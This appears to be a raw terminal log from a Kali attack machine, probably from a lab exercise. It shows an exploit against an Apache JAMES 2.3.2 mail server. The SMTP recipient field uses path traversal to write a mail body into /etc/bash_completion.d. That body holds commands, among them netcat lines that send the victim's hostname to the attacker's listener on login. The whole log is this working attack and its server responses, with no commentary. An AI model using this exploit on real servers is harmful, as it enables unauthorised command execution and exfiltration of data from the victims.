 ┌──(kali㉿kali)-[~]
└─$ telnet 192.168.15.5 25
Trying 192.168.15.5...
Connected to 192.168.15.5.
Escape character is '^]'.
220 server SMTP Server (JAMES SMTP Server 2.3.2) ready Tue, 17 Sep 2024 10:37:27 +0500 (YEKT)
hello serverMail
500 5.5.1 Command HELLO unrecognized.
helo serverMail
250 server Hello serverMail (192.168.15.4 [192.168.15.4])
mail from:<serverMail@localhost>
250 2.1.0 Sender <serverMail@localhost> OK
rcpt to: <../../../../../../../../etc/bash_completion.d>
250 2.1.5 Recipient <../../../../../../../../etc/bash_completion.d@localhost> OK
data
354 Ok Send data ending with <CRLF>.<CRLF>
from: serverMail@localhost
hostname | nc 192.168.15.5 3333
ip a
hostname | nc 192.168.15.4 5555
.
250 2.6.0 Message received
quit
221 2.0.0 server Service closing transmission channel
Connection closed by foreign host.
┌──(kali㉿kali)-[~]
└─$